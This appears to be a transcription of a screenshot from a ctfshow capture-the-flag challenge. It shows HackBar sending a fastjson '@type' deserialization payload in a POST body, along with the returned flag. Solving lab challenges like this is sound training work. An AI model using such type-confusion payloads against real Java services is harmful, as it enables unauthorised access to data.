 {{"flab":"ctfshow{9bccbcdf-df03-4e08-9978-8be5e9882c1e}\n","flag":{"flag":"ctfshow{9bccbcdf-df03-4e08-9978-8be5e9882c1e}\n"}}:"a"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://78a2fc87-e2f1-4aeb-bafb-6323ba4d3893.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
poc={{"@type":"com.ctfshow.happyfjs.Beans.FlagBean","flag":
{"@type":"java.until.Map"}}:"a"}
Name
sec-ch-ua
Name